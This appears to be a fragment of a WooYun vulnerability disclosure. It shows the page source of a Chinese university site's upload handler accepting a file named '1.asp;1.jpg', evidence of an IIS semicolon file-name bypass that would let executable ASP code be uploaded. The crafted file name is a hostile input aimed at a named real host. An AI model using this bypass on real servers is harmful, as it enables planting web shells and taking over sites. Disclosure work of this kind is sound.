 上传附件
view-source:xlzx.nju.ed
view-source:xlzx.nju.edu.cn/inc/upload.asp?fl=1.asp;1
1
2 <html>
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
5 <title>上传附件</title>
6 <link href="../css/style_admin.css" rel="stylesheet" type="text/css">
7 <style type="text/css">
8 <!--
9 body {
10 margin: 0px;
11 }
12 -->
13 </style>
14 </head>
15 <body>
16 <meta http-equiv='refresh' content='2;URL=?FT=&FL=1.asp;1&Act='>文件上传成功! [<a href='?FT=&FL=1.asp;1&Act='>
继续上传</a>]<script type='text/javascript'>parent.document.forms[0].content.value+="<img
src='../upload/1.asp;1.jpg'>";if(parent.document.forms[0].button)
parent.document.forms[0].button.disabled=false;</script>
17 </body>
18 </html>
19
www.wooyun.org